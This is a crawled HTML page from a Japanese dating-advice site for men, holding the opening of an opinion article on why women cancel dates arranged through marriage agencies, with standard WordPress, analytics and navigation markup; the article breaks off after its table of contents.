

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moteo.style/general/date-cancel/
body_size: 15537
content:
<!doctype html>
<html>

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <title>男性からの相談事例・・・女性がデートをキャンセルする理由について考えてみる・・・ | モテ男スタイル</title>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-alpha.6/css/bootstrap.min.css" integrity="sha384-rwoIResjU2yc3z8GV/NPeZWAv56rSmLldC3R/AZzGRnGxQQKnKkoFVhFQhNUwEyJ" crossorigin="anonymous">
    <link rel="stylesheet" href="https://moteo.style/wp-content/themes/habakiri-moteo/style.css">
    <link rel="stylesheet" href="https://moteo.style/wp-content/themes/habakiri-moteo/parts.css">
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
    
	 
    
    
<!-- All in One SEO Pack 2.3.14 by Michael Torbert of Semper Fi Web Design[181,195] -->
<link rel="canonical" href="https://moteo.style/general/date-cancel/" />
<meta property="og:title" content="男性からの相談事例・・・女性がデートをキャンセルする理由について考えてみる・・・ | モテ男スタイル" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://moteo.style/general/date-cancel/" />
<meta property="og:image" content="https://moteo.style/wp-content/uploads/2017/12/4c8d001b567673ef620b018b5ab61d38.jpg" />
<meta property="og:site_name" content="モテ男スタイル" />
<meta property="og:description" content="婚活会社経由で女性と知り合われた男性から、時々ご相談があります。というよりも、常々何らかのご相談を受けているのが、婚活会社の担当者の現状ではないでしょうか。そこまでやらないという方針の会社もあるでしょうし、じっくりカウンセリングを行う会社もあり、事業者の方針によっても変わってくると思います。 今回は、女性によるデートのキャンセルに関して、男性からの相談がありましたので、掲載させていただきます。 Contents キャンセル傾向の強い女性の特徴 キャンセル理由についての解説 年齢高齢化というリスクにどう対処するのか？ 有料記事に器の小さい男性の一言をいくつか掲載 ちなみにですが、出会いにおいても、デートにおいてもキャンセルするのは9割以上が女性という現実があります。「体調が悪いから遅れるもしくはキャンセル」、「仕事や学業の予定が入ったから遅れるもしくはキャンセル」、「靴のストラップが壊れたから遅れるもしくはキャンセル」、「洗濯機が壊れたから遅れるもしくはキャンセル」・・・・など女性には様々な理由が生じ、キャンセルとなったり、遅れたりというのが、日常茶飯事な現象です。 ただ、おしゃれをして行きたい女性にとっては、靴の故障を理由とした「遅れ」については、「女性心」としてとても理解できるものです。靴ストラップが切れたまま男性とデートするというのはないかなと思いますが、実は、男性はこの点についてはなかなか理解しない方も多いです。 理由の割合を見てみると、「体調不良」という理由が、キャンセル理由の5割程度、「お仕事が入った」という理由が、キャンセル理由の3割程度という状況でしょうか。婚活されている学生や、家事手伝いの女性については、キャンセルが格段に多くなる傾向があります。社会生活において「男性にも迷惑がかかる」とか「時間というのは命と同じくらい大切」という概念の欠如が原因なのかもしれません。 取引先でキャンセルを相次いで行うと、取引停止になりますよね。ですので社会人としての経験が浅かったり、無かったりすると、相手もいるということを見失いがちです。そもそも男性との約束を守れないというように、婚活そのものが難しくなります。ですので、約束を平気で破る癖のある女性は、「婚活をしてもご結婚はできない」という状況が生じます。" />
<meta property="article:published_time" content="2017-12-10T05:37:00Z" />
<meta property="article:modified_time" content="2021-03-16T08:22:29Z" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="男性からの相談事例・・・女性がデートをキャンセルする理由について考えてみる・・・ | モテ男スタイル" />
<meta name="twitter:description" content="婚活会社経由で女性と知り合われた男性から、時々ご相談があります。というよりも、常々何らかのご相談を受けているのが、婚活会社の担当者の現状ではないでしょうか。そこまでやらないという方針の会社もあるでしょうし、じっくりカウンセリングを行う会社もあり、事業者の方針によっても変わってくると思います。 今回は、女性によるデートのキャンセルに関して、男性からの相談がありましたので、掲載させていただきます。 Contents キャンセル傾向の強い女性の特徴 キャンセル理由についての解説 年齢高齢化というリスクにどう対処するのか？ 有料記事に器の小さい男性の一言をいくつか掲載 ちなみにですが、出会いにおいても、デートにおいてもキャンセルするのは9割以上が女性という現実があります。「体調が悪いから遅れるもしくはキャンセル」、「仕事や学業の予定が入ったから遅れるもしくはキャンセル」、「靴のストラップが壊れたから遅れるもしくはキャンセル」、「洗濯機が壊れたから遅れるもしくはキャンセル」・・・・など女性には様々な理由が生じ、キャンセルとなったり、遅れたりというのが、日常茶飯事な現象です。 ただ、おしゃれをして行きたい女性にとっては、靴の故障を理由とした「遅れ」については、「女性心」としてとても理解できるものです。靴ストラップが切れたまま男性とデートするというのはないかなと思いますが、実は、男性はこの点についてはなかなか理解しない方も多いです。 理由の割合を見てみると、「体調不良」という理由が、キャンセル理由の5割程度、「お仕事が入った」という理由が、キャンセル理由の3割程度という状況でしょうか。婚活されている学生や、家事手伝いの女性については、キャンセルが格段に多くなる傾向があります。社会生活において「男性にも迷惑がかかる」とか「時間というのは命と同じくらい大切」という概念の欠如が原因なのかもしれません。 取引先でキャンセルを相次いで行うと、取引停止になりますよね。ですので社会人としての経験が浅かったり、無かったりすると、相手もいるということを見失いがちです。そもそも男性との約束を守れないというように、婚活そのものが難しくなります。ですので、約束を平気で破る癖のある女性は、「婚活をしてもご結婚はできない」という状況が生じます。" />
<meta name="twitter:image" content="https://moteo.style/wp-content/uploads/2017/12/4c8d001b567673ef620b018b5ab61d38.jpg" />
<meta itemprop="image" content="https://moteo.style/wp-content/uploads/2017/12/4c8d001b567673ef620b018b5ab61d38.jpg" />
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-101546192-1', 'auto');
			
			ga('send', 'pageview');
			</script>
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="モテ男スタイル &raquo; 男性からの相談事例・・・女性がデートをキャンセルする理由について考えてみる・・・ のコメントのフィード" href="https://moteo.style/general/date-cancel/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/moteo.style\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.25"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='fancybox-css'  href='https://moteo.style/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.8.min.css?ver=1.6' type='text/css' media='screen' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://moteo.style/wp-content/plugins/jetpack/css/jetpack.css?ver=5.0.3' type='text/css' media='all' />
<script type='text/javascript' src='https://moteo.style/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://moteo.style/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://moteo.style/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://moteo.style/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://moteo.style/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='初対面で感じた「違和感」、次回のデートの「約束の仕方」、会話は「同意と承認と質問を繰り返しつつ」・・・' href='https://moteo.style/talk/distance/jikai-date/' />
<link rel='next' title='モテたい男性は必読。女性の不安を助長させる「ふざけた出会い」と「信頼の「し」の字もない態度」' href='https://moteo.style/life/fuzaketa-deai/' />
<link rel='shortlink' href='https://wp.me/p8RWk4-mn' />
<link rel="alternate" type="application/json+oembed" href="https://moteo.style/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoteo.style%2Fgeneral%2Fdate-cancel%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://moteo.style/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoteo.style%2Fgeneral%2Fdate-cancel%2F&#038;format=xml" />
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">	<style type="text/css">
		div.wpcf7 .screen-reader-response {
			display: none;
		}
		div.wpcf7 img.ajax-loader {
			border: none;
			vertical-align: middle;
			margin-left: 4px;
		}
		div.wpcf7 .form-inline img.ajax-loader {
			display: inline;
		}
		div.wpcf7 div.ajax-error {
			display: none;
		}
		div.wpcf7 .wpcf7-display-none {
			display: none;
		}
		div.wpcf7 .form-inline .form-group {
			max-width: 250px;
		}
		div.wpcf7 .input-group-addon img {
			height: 100%;
			width: auto;
			max-width: none !important;
			border-radius: 5px;
		}
		div.wpcf7 .input-group-addon.input-group-has-image {
			padding: 0;
		}
	</style>
	
<link rel='dns-prefetch' href='//v0.wordpress.com'>
<style type='text/css'>img#wpstats{display:none}</style>
<!-- Easy FancyBox 1.6 using FancyBox 1.3.8 - RavanH (http://status301.net/wordpress-plugins/easy-fancybox/) -->
<script type="text/javascript">
/* <![CDATA[ */
var fb_timeout = null;
var fb_opts = { 'overlayShow' : true, 'hideOnOverlayClick' : true, 'showCloseButton' : true, 'margin' : 20, 'centerOnScroll' : true, 'enableEscapeButton' : true, 'autoScale' : true };
var easy_fancybox_handler = function(){
	/* IMG */
	var fb_IMG_select = 'a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a), area[href*=".jpg"]:not(.nolightbox), a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a), area[href*=".jpeg"]:not(.nolightbox), a[href*=".png"]:not(.nolightbox,li.nolightbox>a), area[href*=".png"]:not(.nolightbox), a[href*=".webp"]:not(.nolightbox,li.nolightbox>a), area[href*=".webp"]:not(.nolightbox)';
	jQuery(fb_IMG_select).addClass('fancybox image');
	var fb_IMG_sections = jQuery('div.gallery ');
	fb_IMG_sections.each(function() { jQuery(this).find(fb_IMG_select).attr('rel', 'gallery-' + fb_IMG_sections.index(this)); });
	jQuery('a.fancybox, area.fancybox, li.fancybox a').fancybox( jQuery.extend({}, fb_opts, { 'transitionIn' : 'elastic', 'easingIn' : 'easeOutBack', 'transitionOut' : 'elastic', 'easingOut' : 'easeInBack', 'opacity' : false, 'hideOnContentClick' : false, 'titleShow' : true, 'titlePosition' : 'over', 'titleFromAlt' : true, 'showNavArrows' : true, 'enableKeyboardNav' : true, 'cyclic' : false }) );
}
var easy_fancybox_auto = function(){
	/* Auto-click */
	setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);
}
/* ]]> */
</script>
</head>

<body>

<header id="header">
    
    <div class="container">
        
        <p class="sitedis">男性をモテ男に！女性を幸せに！一般社団法人日本モテ男協会</p>
        
        <a class="logo" href="https://moteo.style"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/logo.png" width="146" height="69" alt=""/></a>
    
        <div class="headinfo showpc">
            <p>記事総数90件（セミナーテキスト追加分）</p>
            
            <div class="showpc">
            <form role="search" method="get" class="search-form navbar-form form-inline" action="https://moteo.style/">
    <div class="form-group">
    <input type="search" class="search-field form-control" placeholder="キーワード検索" value="" name="s" title="検索:" />
    </div>
    <div class="form-group showpc">
      <input type="submit" class="search-submit btn btn-default" value="検索" />
    </div>
  </form>            </div>
        </div>
        
        <div class="headinfo showsp">
            <p>記事総数90件（セミナーテキスト追加分）</p>
            <a class="btnsearch showsp" href="#"><i class="fa fa-search"></i></a>
            <div class="scontainer">
            <form role="search" method="get" class="search-form navbar-form form-inline" action="https://moteo.style/">
    <div class="form-group">
    <input type="search" class="search-field form-control" placeholder="キーワード検索" value="" name="s" title="検索:" />
    </div>
    <div class="form-group showpc">
      <input type="submit" class="search-submit btn btn-default" value="検索" />
    </div>
  </form>            </div>
           
        </div>
        
        <div class="login showsp">
                <a href="/login/" class="btn"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/loginsp.png" width="18" height="18" alt=""/></a>
                </div>
   
    </div>
    
    <nav id="mainnav">
    
        <div class="container">
            
			<div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="menu"><li id="nav-menu-item-227" class="main-menu-item  menu-item-depth-0 service menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://moteo.style/service/" class="menu-link main-menu-link">サービス<span>service</span></a>
<div class="ddmm"><div class="container"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-1044" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/service/" class="menu-link sub-menu-link">全てを表示</a></li>
	<li id="nav-menu-item-383" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/regist/" class="menu-link sub-menu-link">無料会員登録</a></li>
	<li id="nav-menu-item-1103" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/moteo-instructor/" class="menu-link sub-menu-link">モテ男インストラクター</a></li>
	<li id="nav-menu-item-207" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://moteo.style/counseling/" class="menu-link sub-menu-link">カウンセリングについて</a>
	<ul class="menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-211" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/inner-child/" class="menu-link sub-menu-link">インナーチャイルド</a></li>
		<li id="nav-menu-item-910" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=%E8%AA%8D%E7%9F%A5%E7%9A%84%E4%B8%8D%E5%8D%94%E5%92%8C" class="menu-link sub-menu-link">認知的不協和について</a></li>
</ul>	
</li>
	<li id="nav-menu-item-963" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/seminar/" class="menu-link sub-menu-link">セミナー・講演のご依頼</a></li>
	<li id="nav-menu-item-795" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/corporation/" class="menu-link sub-menu-link">法人会員｜個人事業主会員</a></li>
	<li id="nav-menu-item-1365" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/ai/" class="menu-link sub-menu-link">AI技術への対応について</a></li>
<button class="btn btn-block closesubmenu">閉じる</button></ul></div></div>
</li>
<li id="nav-menu-item-195" class="main-menu-item  menu-item-depth-0 general menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://moteo.style/general/" class="menu-link main-menu-link">モテ男総論<span>GENERAL</span></a>
<div class="ddmm"><div class="container"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-254" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://moteo.style/general/" class="menu-link sub-menu-link">モテ男総論</a>
	<ul class="menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-381" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=%E4%BF%A1%E9%A0%BC" class="menu-link sub-menu-link">信頼とは？</a></li>
		<li id="nav-menu-item-1182" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=%E7%B5%90%E5%A9%9A" class="menu-link sub-menu-link">結婚したい！</a></li>
		<li id="nav-menu-item-1183" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=%E5%A9%9A%E6%B4%BB" class="menu-link sub-menu-link">婚活を頑張る！</a></li>
		<li id="nav-menu-item-1184" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=%E6%81%8B%E6%B4%BB" class="menu-link sub-menu-link">恋活を頑張る！</a></li>
</ul>	
</li>
	<li id="nav-menu-item-616" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/general/souron/" class="menu-link sub-menu-link">全体コンセプト</a></li>
<button class="btn btn-block closesubmenu">閉じる</button></ul></div></div>
</li>
<li id="nav-menu-item-149" class="main-menu-item  menu-item-depth-0 impression menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://moteo.style/impression/" class="menu-link main-menu-link">第一印象<span>first impression</span></a>
<div class="ddmm"><div class="container"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-1043" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/impression/" class="menu-link sub-menu-link">全てを表示</a></li>
	<li id="nav-menu-item-69" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://moteo.style/category/impression/firstimpression/" class="menu-link sub-menu-link">第一印象</a>
	<ul class="menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-382" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=%E6%85%8B%E5%BA%A6" class="menu-link sub-menu-link">モテない態度</a></li>
</ul>	
</li>
	<li id="nav-menu-item-129" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://moteo.style/category/impression/looks/" class="menu-link sub-menu-link">見た目</a></li>
	<li id="nav-menu-item-70" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://moteo.style/category/impression/cleanliness/" class="menu-link sub-menu-link">清潔感</a>
	<ul class="menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-565" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=%E8%87%AD" class="menu-link sub-menu-link">「臭い」と「香り」</a></li>
</ul>	
</li>
	<li id="nav-menu-item-615" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/impression/firstimpression/base/" class="menu-link sub-menu-link">コンセプト（考え方）</a></li>
<button class="btn btn-block closesubmenu">閉じる</button></ul></div></div>
</li>
<li id="nav-menu-item-256" class="main-menu-item  menu-item-depth-0 atomosphere menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://moteo.style/atomospher/" class="menu-link main-menu-link">雰囲気作り<span>ATMOSPHERE</span></a>
<div class="ddmm"><div class="container"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-198" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://moteo.style/atomospher/" class="menu-link sub-menu-link">雰囲気作り</a>
	<ul class="menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-1185" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=%E3%83%87%E3%83%BC%E3%83%88" class="menu-link sub-menu-link">デートに失敗しない</a></li>
</ul>	
</li>
	<li id="nav-menu-item-624" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/atomosphere/motenai-taido/" class="menu-link sub-menu-link">コンセプト（考え方）</a></li>
<button class="btn btn-block closesubmenu">閉じる</button></ul></div></div>
</li>
<li id="nav-menu-item-257" class="main-menu-item  menu-item-depth-0 talk menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://moteo.style/talk/" class="menu-link main-menu-link">会話・距離感<span>talk &#038; distance</span></a>
<div class="ddmm"><div class="container"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-618" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://moteo.style/category/talk/conversation/" class="menu-link sub-menu-link">会話</a>
	<ul class="menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-410" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=in-out%E7%90%86%E8%AB%96" class="menu-link sub-menu-link">会話における「in-out理論」</a></li>
		<li id="nav-menu-item-1186" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=%E4%BC%9A%E8%A9%B1%E3%81%AE%E4%BB%95%E6%96%B9" class="menu-link sub-menu-link">会話の仕方</a></li>
</ul>	
</li>
	<li id="nav-menu-item-619" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://moteo.style/category/talk/distance/" class="menu-link sub-menu-link">距離感</a>
	<ul class="menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-1123" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=%E3%83%AA%E3%83%99%E3%83%B3%E3%82%B8" class="menu-link sub-menu-link">リベンジメッセージ</a></li>
		<li id="nav-menu-item-1187" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=LINE" class="menu-link sub-menu-link">LINEと距離感</a></li>
</ul>	
</li>
	<li id="nav-menu-item-632" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/talk/conversation/kaiwa/" class="menu-link sub-menu-link">コンセプト（考え方）</a></li>
<button class="btn btn-block closesubmenu">閉じる</button></ul></div></div>
</li>
<li id="nav-menu-item-258" class="main-menu-item  menu-item-depth-0 life menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://moteo.style/life/" class="menu-link main-menu-link">生き方<span>way of life</span></a>
<div class="ddmm"><div class="container"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-196" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://moteo.style/life/" class="menu-link sub-menu-link">生き方</a>
	<ul class="menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-421" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=%E3%82%B3%E3%83%9F%E3%83%A5%E3%83%8B%E3%82%B1%E3%83%BC%E3%82%B7%E3%83%A7%E3%83%B3" class="menu-link sub-menu-link">コミュニケーション手段について</a></li>
		<li id="nav-menu-item-678" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=%E6%80%9D%E3%81%84%E3%82%84%E3%82%8A" class="menu-link sub-menu-link">思いやりや気遣い</a></li>
		<li id="nav-menu-item-1222" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=%E4%BE%A1%E5%80%A4%E8%A6%B3" class="menu-link sub-menu-link">価値観について</a></li>
		<li id="nav-menu-item-1188" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=%E6%88%90%E5%8A%9F%E3%81%97%E3%81%9F%E3%81%84" class="menu-link sub-menu-link">成功したい</a></li>
		<li id="nav-menu-item-1189" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=%E5%A5%BD%E5%BE%AA%E7%92%B0" class="menu-link sub-menu-link">人生の好循環</a></li>
		<li id="nav-menu-item-1190" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=%E6%82%AA%E5%BE%AA%E7%92%B0" class="menu-link sub-menu-link">人生の悪循環</a></li>
</ul>	
</li>
	<li id="nav-menu-item-647" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/life/the_purpose_of_life/" class="menu-link sub-menu-link">コンセプト（考え方）</a></li>
<button class="btn btn-block closesubmenu">閉じる</button></ul></div></div>
</li>
</ul></div>        
        </div>
    
    </nav>

</header>

<div class="container">

    <div class="row row-eq-height">
    
        <div class="col-12">
        
        <div id="pankuzu" ><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1"><ol class="breadcrumb"><li><a href="https://moteo.style/">HOME</a></li><li><a href="https://moteo.style/category/general/">モテ男総論</a></li><li>男性からの相談事例・・・女性がデートをキャンセルする理由について考えてみる・・・</li></ol></div></div></div></div>        
        </div>
    
	    <main class="col-lg-9 col-md-7">

<article>


    <div class="sthbumb hidden-md-up">

        
            <img width="440" height="290" src="https://moteo.style/wp-content/uploads/2017/12/4c8d001b567673ef620b018b5ab61d38.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://moteo.style/wp-content/uploads/2017/12/4c8d001b567673ef620b018b5ab61d38.jpg 440w, https://moteo.style/wp-content/uploads/2017/12/4c8d001b567673ef620b018b5ab61d38-300x198.jpg 300w" sizes="(max-width: 440px) 100vw, 440px" />
        
    </div>

    <div class="moteo_content">
		<h2 class="wh"><span class="inner">男性からの相談事例・・・女性がデートをキャンセルする理由について考えてみる・・・</span></h2>
	<p>婚活会社経由で女性と知り合われた男性から、時々ご相談があります。というよりも、常々何らかのご相談を受けているのが、婚活会社の担当者の現状ではないでしょうか。そこまでやらないという方針の会社もあるでしょうし、じっくりカウンセリングを行う会社もあり、事業者の方針によっても変わってくると思います。</p>
<p>今回は、女性によるデートのキャンセルに関して、男性からの相談がありましたので、掲載させていただきます。</p>
<div class="mokuji">
<div class="inner">
<h3 class="Contents">Contents</h3>
<ul>
<li><a href="#">キャンセル傾向の強い女性の特徴</a></li>
<li><a href="#">キャンセル理由についての解説</a></li>
<li><a href="#">年齢高齢化というリスクにどう対処するのか？</a></li>
<li><a href="#">有料記事に器の小さい男性の一言をいくつか掲載</a></li>
</ul>
</div>
</div>
